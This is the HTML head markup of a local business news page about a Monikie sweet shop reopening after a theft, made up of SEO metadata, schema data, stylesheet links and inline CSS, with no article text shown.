

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://investinangus.com/monikie-sweets-reopens-after-despicable-theft/
body_size: 26531
content:
	<!DOCTYPE html>
	<html class=""  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://investinangus.com/xmlrpc.php" />
		<title>Monikie Sweets Reopens After Despicable Theft | Invest in Angus</title>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Neil Hardie"/>
	<link rel="canonical" href="https://investinangus.com/monikie-sweets-reopens-after-despicable-theft/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Business Angus" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Monikie Sweets Reopens After Despicable Theft | Invest in Angus" />
		<meta property="og:url" content="https://investinangus.com/monikie-sweets-reopens-after-despicable-theft/" />
		<meta property="og:image" content="https://www.investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" />
		<meta property="og:image:secure_url" content="https://www.investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" />
		<meta property="article:published_time" content="2021-08-31T07:54:37+00:00" />
		<meta property="article:modified_time" content="2021-08-31T07:54:37+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Monikie Sweets Reopens After Despicable Theft | Invest in Angus" />
		<meta name="twitter:image" content="https://www.investinangus.com/wp-content/uploads/2019/10/Invest-Logo-Large.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/investinangus.com\/monikie-sweets-reopens-after-despicable-theft\/#article","name":"Monikie Sweets Reopens After Despicable Theft | Invest in Angus","headline":"Monikie Sweets Reopens After Despicable Theft","author":{"@id":"https:\/\/investinangus.com\/author\/hardienangus-gov-uk\/#author"},"publisher":{"@id":"https:\/\/investinangus.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/investinangus.com\/wp-content\/uploads\/2019\/10\/Invest-Logo-Large.png","@id":"https:\/\/investinangus.com\/#articleImage","width":1457,"height":426,"caption":"Invest Logo Large"},"datePublished":"2021-08-31T07:54:37+00:00","dateModified":"2021-08-31T07:54:37+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/investinangus.com\/monikie-sweets-reopens-after-despicable-theft\/#webpage"},"isPartOf":{"@id":"https:\/\/investinangus.com\/monikie-sweets-reopens-after-despicable-theft\/#webpage"},"articleSection":"Food and Drink, Latest News"},{"@type":"BreadcrumbList","@id":"https:\/\/investinangus.com\/monikie-sweets-reopens-after-despicable-theft\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/investinangus.com#listItem","position":1,"name":"Home","item":"https:\/\/investinangus.com","nextItem":{"@type":"ListItem","@id":"https:\/\/investinangus.com\/category\/latest-news\/#listItem","name":"Latest News"}},{"@type":"ListItem","@id":"https:\/\/investinangus.com\/category\/latest-news\/#listItem","position":2,"name":"Latest News","item":"https:\/\/investinangus.com\/category\/latest-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/investinangus.com\/monikie-sweets-reopens-after-despicable-theft\/#listItem","name":"Monikie Sweets Reopens After Despicable Theft"},"previousItem":{"@type":"ListItem","@id":"https:\/\/investinangus.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/investinangus.com\/monikie-sweets-reopens-after-despicable-theft\/#listItem","position":3,"name":"Monikie Sweets Reopens After Despicable Theft","previousItem":{"@type":"ListItem","@id":"https:\/\/investinangus.com\/category\/latest-news\/#listItem","name":"Latest News"}}]},{"@type":"Organization","@id":"https:\/\/investinangus.com\/#organization","name":"Invest in Angus","description":"Live, Work and Invest in Angus","url":"https:\/\/investinangus.com\/","logo":{"@type":"ImageObject","url":"https:\/\/investinangus.com\/wp-content\/uploads\/2019\/10\/Invest-Logo-Large.png","@id":"https:\/\/investinangus.com\/monikie-sweets-reopens-after-despicable-theft\/#organizationLogo","width":1457,"height":426,"caption":"Invest Logo Large"},"image":{"@id":"https:\/\/investinangus.com\/monikie-sweets-reopens-after-despicable-theft\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/investinangus.com\/author\/hardienangus-gov-uk\/#author","url":"https:\/\/investinangus.com\/author\/hardienangus-gov-uk\/","name":"Neil Hardie","image":{"@type":"ImageObject","@id":"https:\/\/investinangus.com\/monikie-sweets-reopens-after-despicable-theft\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8247a0c12fd27baa1770827a41a9ae4e960fc7d855c63624f4c2989c3f98c8f6?s=96&d=mm&r=g","width":96,"height":96,"caption":"Neil Hardie"}},{"@type":"WebPage","@id":"https:\/\/investinangus.com\/monikie-sweets-reopens-after-despicable-theft\/#webpage","url":"https:\/\/investinangus.com\/monikie-sweets-reopens-after-despicable-theft\/","name":"Monikie Sweets Reopens After Despicable Theft | Invest in Angus","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/investinangus.com\/#website"},"breadcrumb":{"@id":"https:\/\/investinangus.com\/monikie-sweets-reopens-after-despicable-theft\/#breadcrumblist"},"author":{"@id":"https:\/\/investinangus.com\/author\/hardienangus-gov-uk\/#author"},"creator":{"@id":"https:\/\/investinangus.com\/author\/hardienangus-gov-uk\/#author"},"datePublished":"2021-08-31T07:54:37+00:00","dateModified":"2021-08-31T07:54:37+00:00"},{"@type":"WebSite","@id":"https:\/\/investinangus.com\/#website","url":"https:\/\/investinangus.com\/","name":"Invest in Angus","description":"Live, Work and Invest in Angus","inLanguage":"en-US","publisher":{"@id":"https:\/\/investinangus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Invest in Angus &raquo; Feed" href="https://investinangus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Invest in Angus &raquo; Comments Feed" href="https://investinangus.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Invest in Angus &raquo; iCal Feed" href="https://investinangus.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Invest in Angus &raquo; Monikie Sweets Reopens After Despicable Theft Comments Feed" href="https://investinangus.com/monikie-sweets-reopens-after-despicable-theft/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://investinangus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvestinangus.com%2Fmonikie-sweets-reopens-after-despicable-theft%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://investinangus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvestinangus.com%2Fmonikie-sweets-reopens-after-despicable-theft%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//investinangus.com/wp-content/uploads/2018/01/favicon.ico" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//investinangus.com/wp-content/uploads/2018/01/apple-touch-icon-57x57.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//investinangus.com/wp-content/uploads/2018/01/apple-touch-icon-120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//investinangus.com/wp-content/uploads/2018/01/apple-touch-icon-72x72.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//investinangus.com/wp-content/uploads/2018/01/apple-touch-icon-152x152.png" />
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='vc_extensions_admin_individual_hotspot-css' href='https://investinangus.com/wp-content/plugins/vc-extensions-hotspot/css/admin_icon.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://investinangus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://investinangus.com/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://investinangus.com/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://investinangus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://investinangus.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://investinangus.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='go-portfolio-magnific-popup-styles-css' href='https://investinangus.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/magnific-popup.css?ver=1.7.2' media='all' />
<link rel='stylesheet' id='go-portfolio-styles-css' href='https://investinangus.com/wp-content/plugins/go_portfolio/assets/css/go_portfolio_styles.css?ver=1.7.2' media='all' />
<style id='go-portfolio-styles-inline-css'>
@media only screen and (min-width: 768px) and (max-width: 959px) {
		.gw-gopf-posts { letter-spacing:10px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;		
		} 
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { width:50% !important; }		
	}

		@media only screen and (min-width: 480px) and (max-width: 767px) {
		.gw-gopf-posts { letter-spacing:20px; }
		.gw-gopf {
			
			margin:0 auto;
		}		
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;
		}

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }
		
	}
	
	
		@media only screen and (max-width: 479px) {
		.gw-gopf-posts { letter-spacing:30px; }
		.gw-gopf {
			max-width:400px;
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	margin-left:0 !important;
        	float:left !important;
        	width:100%;
         }
		 
		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }		
		 
	}
/*# sourceURL=go-portfolio-styles-inline-css */
</style>
<link rel='stylesheet' id='image-map-pro-dist-css-css' href='https://investinangus.com/wp-content/plugins/image-map-pro-wordpress/css/image-map-pro.min.css?ver=5.1.6' media='' />
<link rel='stylesheet' id='hide-admin-bar-based-on-user-roles-css' href='https://investinangus.com/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=7.0.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://investinangus.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://investinangus.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://investinangus.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://investinangus.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://investinangus.com/wp-content/themes/porto/css/theme.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://investinangus.com/wp-content/themes/porto/css/part/animate.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://investinangus.com/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://investinangus.com/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://investinangus.com/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://investinangus.com/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://investinangus.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.2' media='all' />
